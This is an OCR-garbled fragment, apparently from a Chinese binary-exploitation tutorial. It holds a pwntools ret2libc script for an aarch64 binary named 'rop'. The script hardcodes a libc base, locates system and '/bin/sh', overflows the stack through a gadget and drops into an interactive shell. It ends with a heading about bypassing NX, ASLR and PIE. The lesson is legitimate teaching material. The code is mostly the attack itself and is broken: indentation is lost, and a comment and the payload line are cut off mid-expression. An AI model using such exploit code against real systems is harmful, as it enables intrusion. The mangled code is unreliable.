
from time import sleep

p = process('./rop')  # For local binary

libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")

libc.address = 0x0000fffff7df0000

binsh = next(libc.search(b"/bin/sh")) #Verify with find
system = libc.sym["system"]

def expl_bof(payload):

p.recv()

p.sendline(payload)

# Ret2main

stack_offset = 108

ldr_x0_ret = p64(libc.address + 0x6bdf0) # ldr x0, [sp,
x29 = b"AAAAAAAA"

x30 = p64(system)

fill = b"A" * (0x18 - 0x10)

x0 = p64(binsh)

payload = b"A"*stack_offset + ldr_x0_ret + x29 + x30 + 
p.sendline(payload)

p.interactive()

p.close()

```

## Ret2lib - 利用从栈中泄漏的printf绕过NX、ASLR和PIE
